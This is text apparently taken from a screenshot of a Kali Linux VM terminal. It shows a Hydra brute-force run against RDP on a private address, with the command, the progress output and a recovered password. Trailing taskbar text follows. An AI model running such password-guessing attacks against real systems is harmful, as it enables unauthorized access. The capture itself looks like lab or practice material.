 ┌──(root㉿kali)-[~]
└─# hydra -l Me -P /home/kali/password.txt 192.168.201.1 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-07 19:06:58
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wai
t between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 263 login tries (l:1/p:263), ~66 tries per task
[DATA] attacking rdp://192.168.201.1:3389/
[STATUS] 162.00 tries/min, 162 tries in 00:01h, 101 to do in 00:01h, 4 active
[3389][rdp] host: 192.168.201.1   login: Me   password: 0
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-07 19:08:44
┌──(root㉿kali)-[~]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
1
13°C
ENG
2:09 AM
10/8/2025
5
R